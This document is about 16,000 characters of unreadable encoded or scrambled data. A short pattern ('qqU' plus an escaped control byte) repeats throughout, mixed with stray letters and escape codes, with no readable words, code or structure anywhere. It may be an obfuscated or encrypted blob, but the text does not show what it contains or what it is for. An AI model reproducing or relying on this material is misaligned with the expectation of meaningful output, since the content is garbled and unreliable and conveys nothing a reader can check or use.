qqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f